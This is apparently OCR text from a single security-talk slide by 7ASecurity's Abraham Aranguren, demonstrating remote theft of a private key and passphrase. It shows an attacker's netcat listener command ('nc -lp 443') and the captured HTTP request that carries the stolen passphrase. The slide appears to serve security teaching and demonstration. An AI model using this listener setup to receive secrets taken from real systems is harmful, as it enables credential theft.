 Attack: Remotely Steal Private Key & Passphrase
Abraham Aranguren
Server Command (setup listener):
$ nc -lp 443
Output (receive stolen passphrase):
GET /MY_SECRET_PASSPHRASE HTTP/1.1
+ 7asecurity.com
7A
SECURITY
03:09:52